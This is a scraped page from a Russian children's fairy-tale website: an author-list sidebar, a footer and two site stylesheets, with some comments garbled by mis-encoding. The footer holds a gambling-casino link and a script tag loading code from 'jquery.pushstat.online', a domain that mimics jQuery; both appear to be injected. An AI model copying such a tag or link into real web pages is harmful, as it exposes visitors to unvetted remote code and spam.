                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fairy-tales.su/templates/Old_style1/css/style.css
body_size: 1494
content:
body {
	height: 100%;
	margin: 0px;
	padding: 0px;
	font-size: 11px;
	font-family: tahoma;
	background-image: url("../images/back.jpg")
}

a {
	color: #3c3737;
	background-color: inherit;
	text-decoration: none;
}

a:hover {
	color: #BF3E17;
	background-color: inherit;
	text-decoration: underline;
}
.heder       {
	font: italic bold 14px Tahoma, Helvetica, sans-serif;
	color: #B5DAF0;
	background: #6AA6CC url("../images/logo_c.png") repeat;
	border-bottom: 2px solid #3C6491;
}
.heder a {
	color: #3C6491;
	background-color: inherit;
	text-decoration: none;
}

.heder a:hover {
	color: #fff;
	background-color: inherit;
}
.fut      {
	font:  bold 11px Tahoma, "Times New Roman", Times, serif;
	color: #B5DAF0;
	background: #041f25 url("../images/f-fut.gif") repeat;
	border-bottom: 2px solid #041f25;
}
.fut a {
	color: #0b3a41;
	background-color: inherit;
	text-decoration: none;
}

.fut a:hover {
	color: #41f0f3;
	background-color: inherit;
}
.srt      {
	color: #003859;
	height: 18px;
	padding-left: 3px;
	border: 1px solid #003859;
	font: bold 11px/18px tahoma;
	width: 180px;
}

#hmenu { 
	float: center;
}

#hmenu a {
	text-decoration: none;
	color: #05252a;
	background: url("../images/tbut_on.png") no-repeat center top;
	display: block;
	height: 33px;
	width: 108px;
	text-align: center;
	font: bold 10px/33px tahoma, Times, serif;
}

#hmenu a:hover {
	background: url("../images/tbut_off.png") no-repeat top center;
	display: block;
	height: 33px;
	width: 108px;
	color: #05252a;
	text-align: center;
	font: bold 11px/33px tahoma, Times, serif;

}
.blockmenu a:link,
.blockmenu a:visited                       {
	color:#222;
	text-decoration:none;
	line-height:22px;
	font-weight:bold;
	height: 22px;
	display: block;
	text-indent: 16px;
}
.blockmenu a:hover                         {
	color:#15848f;
	text-decoration:none;
	line-height:22px;
	display:block;
	font-weight:bold;
	background-image: url("../images/icon.gif");
	background-repeat: no-repeat;
	background-position: 13px center;
	text-indent: 24px;
	font-size: 12px;
}
.podmenu a:link,
.podmenu a:visited                       {
	color:#575e5e;
	text-decoration:none;
	line-height:22px;
	height: 22px;
	display: block;
	text-indent: 28px;
}
.podmenu a:hover                         {
	color:#15848f;
	text-decoration:none;
	line-height:22px;
	display:block;
	text-indent: 28px;
	font-size: 12px;
}

.cf2  {
	border-top: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #BFFFFF;
	text-align: center;
	background: url("../images/back.jpg") repeat;
	height: 37px;
	text-indent: 12px;
	border-right: 1px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
}
.cf3  {
	background: url("../images/block_bg_center.png");
                padding-left:2px;padding-right:2px
	padding: 9px;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: left;
	text-indent: 0px;
}
.cf4  {
	background: url("../images/block_bg_center.png");
                padding-left:35px;padding-right:35px;height:47
	padding: 9px;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: left;
	text-indent: 0px;
}

.left_menu  {
        background: url("../images/block_bg_center.png");
                padding-left:50px;padding-right:35px;height:47
	padding: 9px;
        font: 11px Tahoma, Helvetica, sans-serif;
        text-align: left;
}

.cf5  {
	background: url("../images/block_navigation.png");
}

.narod  {
        background: url("../images/narod.png");
}

.avtor  {
        background: url("../images/avtor.png");
}

.links
	{
	background: url("../images/block_links.png");
}
.vote12
        {
        background: url("../images/block_vote.png");
}

.vagno
	{
        background: url("../images/advertisement.png");
}

.cf5_1  {
	background: url("../images/block_bg_down.png");

}
.cf6  {
	background: url("../images/block_komanda.png");
}
.cf7  {
	background: url("../images/block_calendar.png");
}
.cf8  {
	background: url("../images/block_vote.png");
}
.cf9  {
	background: url("../images/block_intresty.png");
}
.cf10  {
	background: url("../images/block_statistic.png");
}
.cf11  {
	background: url("../images/block_news.png");
}
.cf12  {
	background: url("../images/block_akkaunt.png");
}
.cf13  {
	background: url("../images/block_wanted.png");
}
.cf14  {
	background: url("../images/block_chat.png");
}
.cf15  {
	background: url("../images/block_popular.png");
}
.cf16  {
	background: url("../images/block_schetchiki.png");
}
.cf17  {
	background: url("../images/block_friends.png");

}
.cf18  {
	background: url("../images/block_arxiv.png");

}

.titleblock  {
	border-top: 1px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
	background: url("../images/title_rvf.jpg") repeat;
	text-indent: 12px;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #BFFFFF;
}
.blocdown  {
	font: bold 11px Arial, Helvetica, sans-serif;
	color: #757575;
}
.news  {
	padding: 0px;
	font: 13px Tahoma, sans-serif;
	text-align: justify;
	color: #333;
}
.news a {
	color: #993333;
	background-color: inherit;
	text-decoration: none;
}

.news a:hover {
	color: #BF3E17;
	background-color: inherit;
	text-decoration: underline;
}
.stcenter {
        color: #333;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: justify;
}
.stcenter a {
	color: #3C6491;
	background-color: inherit;
	text-decoration: none;
}

.stcenter a:hover {
	color: #BF3E17;
	background-color: inherit;
}
.speedbar   {
        background: #FFFFFF;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #757575;
	padding: 7px 12px;
	border-top: 2px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
}
.f_input {
	color: #333;	
	font-size: 11px;	
	font-family: tahoma;
	text-indent: 7px;
	background: #FFFFFF;
	width: 180px;
	height: 18px;
	border: 1px solid #6AA6CC;
}
.f_textarea {
	color: #333;	
	font-size: 11px;	
	font-family: tahoma;
	background: #FFFFFF;	
	width: 459px;
	height: 156px;
	border: 1px solid #6AA6CC;
}
.userstop {
	color: #333;
	font-size: 11px;		
	font-family: tahoma;	
	text-decoration: none;
}
.userstop a {
	color: #4B73D4;
	text-decoration: none;
}
.userstop a:hover {
	color: #910000;
	text-decoration: none;
}
.userstop td {
	padding: 3px;
}
.userstop thead {
	color: #757575;
	font-weight: bold;
}
/*  navigation   */
.navigation {
	color:#666; 
	border:0px;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #636363;
	background:#F9F9F9;
	border:1px solid #E6E6E6;
	padding:3px 6px;
	font-size:11px
}

.navigation a:hover {
	background:#000000;
	color:#FFFFFF;
	border-color:#E6E6E6;
}

.navigation span {
	text-decoration:none;
	background:#fff;
	padding:3px 6px;
	border:1px solid #E6E6E6;
	color:#ccc;
	font-size:11px;
}
.inet {
	height: auto;
	width: 159px;
	text-align: left;
}

.vagno-class {
        height: auto;
        width: 159px;
	text-align: right;
}

.inet_b {
        height: auto;
        width: 159px;
        text-align: center;
}

.b_menu_center_l {
	background-image: url("../images/b_menu_center_l.png");
	height: 35px;
	width: 45px;
}

.b_menu_center_r {
	background-image: url("../images/b_menu_center_r.png");
	height: 35px;
	width: 45px;
}

.b_menu_center_c {
	background-image: url("../images/b_menu_center_c.png");
	height: 35px;
}

.top_l {
	background-image: url("../images/Blok2_v_l.png");
	height: 70px;
	width: 45px;
}

.top_cen {
	background-image: url("../images/Blok2_v_c.png");
	height: 70px;
}
.top_r {
	background-image: url("../images/Blok2_v_r.png");
	height: 70px;
	width: 44px;
}
.mid_l {
	background-image: url("../images/Blok2_c_l.png");
	width: 45px;
}

.mid_r {
	background-image: url("../images/Blok2_c_r.png");
	width: 44px;
}
.bot_l {
	background-image: url("../images/Blok2_n_l.png");
	height: 79px;
	width: 45px;
}
.bot_cen {
	background-image: url("../images/Blok2_n_c.png");
	height: 79px;
}
.bot_r {
	background-image: url("../images/Blok2_n_r.png");
	height: 79px;
	width: 44px;
}

.bot_l_news {
        background-image: url("../images/Blok2_news_l.png");
        height: 33px;
        width: 45px;
}

.bot_cen_news {
        background-image: url("../images/Blok2_news_c.png");
        height: 33px;
}

.bot_r_news {
        background-image: url("../images/Blok2_news_r.png");
        height: 33px;
        width: 44px;
}

.edit  {
	margin-top: 30px;
	margin-left: 30px;
}
.ok {
	margin-top: 10px;
	margin-left: 1px;
}
.top_line {
	font-size: 13px;
	color: #FFE7BA;
	margin-top: 7px;
}

.bot_line {
	font-size: 11px;
	color: #3c3737;
	margin-bottom: 7px;
}

.top_cen .top_line .white a {
	color: #D0D9D9;
	font-weight: normal;
}

.bot_bottom {
        font: 12px Tahoma;;
	text-align: center;
        color: 0000CD;
        margin-bottom: 4px;
}


.ok1 {
	font: 11px Tahoma;

}


.left_div {
	text-indent: -3px;
}

.left_div_1 {
	text-indent: -16px;
}




#banners a img {
opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=40);
}

#banners a:hover img {
opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fairy-tales.su/templates/Old_style1/css/engine.css
body_size: 2014
content:
/*------------------------------------------------------------------*/
/* ����� ������������ � DataLife Engine     			            */
/*------------------------------------------------------------------*/

form {  PADDING-RIGHT: 0px; 
	PADDING-LEFT: 0px; 
	PADDING-BOTTOM: 0px; 
	MARGIN: 0px; 
	PADDING-TOP: 0px;
}

/* 
 * ========================================
 * ����� ������ 
 * ========================================
 */
.archives {
	vertical-align: top;
	font-family:Tahoma;
	font-size:11px;
	margin-top:6px;
	margin-left:20px;
	margin-bottom:10px;
}
.archives a {
	font-family:Tahoma;
	font-size:11px;
	color:#43637E;
}
/* 
 * ========================================
 * ������ � ������� �����
 * ========================================
 */
.title_quote {
	background: #FEFFBD;
	border: 1px dotted rgb(190,190,190);
	border-bottom: 0;
	color: #222;
	font-weight: bold;
	font-size: 10px;
	margin: 8px auto 0 auto;
	padding: 3px;
}

 .quote {
	color: #000000;
	FONT: 10pt Verdana; 
	text-align:justify;
	background-color: lightyellow; 
	border: 1px dotted rgb(190,190,190);
	padding: 5px;
	}
/* 
 * ========================================
 * Te� CODE
 * ========================================
 */
 .scriptcode {
	color: #000000;
	FONT: 8pt Verdana; 
	text-align:left;
	background-color: lightyellow; 
	border-width:1; 
	border-color:rgb(190,190,190); 
	border-style:dotted;
	padding: 5px;
	}
/* 
 * ========================================
 * ��������� 
 * ========================================
 */

.weekday-active-v {
	color: #4974a3;
	font-family:tahoma;
	 font-size:11px;
}
.day-active-v {
	color: #4974a3;
	font-family:tahoma;
	 font-size:11px;
}
.calendar {
	 font-family:verdana;
	 font-size:11px
}
.calendar td, th {
	 font-family:verdana;
	 font-size:11px;
	 text-decoration: none;
	 padding: 3px;
}

.weekday {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.weekday-active {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.day-active {
	color: #804040;
	font-family:verdana;
	font-size:11px;
}
.day-active a,
.weekday-active a,
.day-active-v a,
.weekday-active-v a
 {
text-decoration: underline;
}

.monthlink {
color: #4974a3;
font-family:tahoma;
font-size:11px;
text-decoration: none;
}

/* 
 * ========================================
 * ������� 
 * ========================================
 */

.rating {
		color: #666666;
		font-family: Tahoma, helvetica, sans-serif;
		font-size: 11px; 
		width: 85px;
		height: 16px;
	}
	.unit-rating{
		list-style:none;
		margin: 0px;
		padding:0px;
		width: 85px;
		height: 16px;
		position: relative;
		background: url("../dleimages/rating.gif") top left repeat-x;		
	}
	
	.unit-rating li{
	    text-indent: -90000px;
		padding:0px;
		margin:0px;
		float: left;
	}
	.unit-rating li a{
		display:block;
		width:17px;
		height: 16px;
		text-decoration: none;
		text-indent: -9000px;
		z-index: 17;
		position: absolute;
		padding: 0px;
	}
	.unit-rating li a:hover{
		background: url("../dleimages/rating.gif") left center;
		z-index: 2;
		left: 0px;
	}
	.unit-rating a.r1-unit{left: 0px;}
	.unit-rating a.r1-unit:hover{width:17px;}
	.unit-rating a.r2-unit{left:17px;}
	.unit-rating a.r2-unit:hover{width: 34px;}
	.unit-rating a.r3-unit{left: 34px;}
	.unit-rating a.r3-unit:hover{width: 51px;}
	.unit-rating a.r4-unit{left: 51px;}	
	.unit-rating a.r4-unit:hover{width: 68px;}
	.unit-rating a.r5-unit{left: 68px;}
	.unit-rating a.r5-unit:hover{width: 85px;}
	.unit-rating li.current-rating{
		background: url("../dleimages/rating.gif") left bottom;
		position: absolute;
		height: 16px;
		display: block;
		text-indent: -9000px;
		z-index: 1;
}

/* 
 * ========================================
 * BB ����
 * ========================================
 */ 
.bbcodes {
	color: #ffffff;
	font-size: 10px;		/* ! */
	font-family: tahoma;	/* ! */
	height: 24px;
	background-image: url("../images/bbcodes.gif");
	background-repeat: repeat-x;
	font-weight: bold;
	border-top: #131717;
	border-right: 1px solid #131717;
	border-bottom: 1px solid #131717;
	border-left: 1px solid #131717;
	cursor:pointer;
}
.bbcodes_poll {
	color: #ffffff;
	font-size: 10px;		/* ! */
	font-family: tahoma;	/* ! */
	height: 24px;
	background-image: url("../images/bbcodes.gif");
	background-repeat: repeat-x;
	font-weight: bold;
	border-top: #131717;
	border-right: 1px solid #131717;
	border-bottom: 1px solid #131717;
	border-left: 1px solid #131717;
	cursor:pointer;
}
.editor_button {
	float:left;
	cursor:pointer;
	padding-left: 2px;
	padding-right: 2px;
}
.editor_buttoncl {
	float:left;
	cursor:pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #BBB;
	border-right: 1px solid #BBB;
}
.editbclose {
	float:right;
	cursor:pointer;
}

/* 
 * ========================================
 * �������������� ���� ��������
 * ========================================
 */ 

.xfields textarea {
width:500px; height:90px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xfields input {
width:250px; height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xfields select {
height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}

/* 
 * ========================================
 * �������������� ���� ������� �������������
 * ========================================
 */ 

.xprofile textarea {
width:499px; height:90px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}
.xprofile input {
width:250px; height:18px; font-family:verdana; font-size:11px; border:1px solid #E0E0E0;
}


/* 
 * ========================================
 * ������������ ���������
 * ========================================
 */ 

.pm_head {
